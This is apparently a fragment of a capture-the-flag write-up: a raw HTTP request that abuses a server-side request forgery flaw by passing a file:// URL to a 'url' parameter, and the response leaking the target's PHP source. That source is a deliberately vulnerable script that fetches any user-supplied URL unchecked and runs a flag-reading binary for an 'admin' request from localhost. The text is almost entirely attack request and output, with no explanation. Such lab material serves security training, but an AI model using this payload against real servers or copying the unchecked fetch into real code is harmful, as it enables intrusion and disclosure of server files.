 GET /?url=file:///var/www/html/ssrf/web.php HTTP/1.1
Host: 47.107.145.220
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Connection: close
HTTP/1.1 200 OK
Date: Sun, 18 Nov 2018 09:36:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 535
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
if(!isset($_GET['url'])){
echo "ssrf me with parameter 'url'";
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
//echo $_GET['url'];
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
echo curl_exec($ch);
curl_close($ch);
//var_dump($_POST);
$ip = $_SERVER['REMOTE_ADDR'];
if(isset($_POST['user'])){
if($_POST['user']=="admin" && $ip=="127.0.0.1"){
system("/var/www/html/ssrf/readflag");
}
}
?>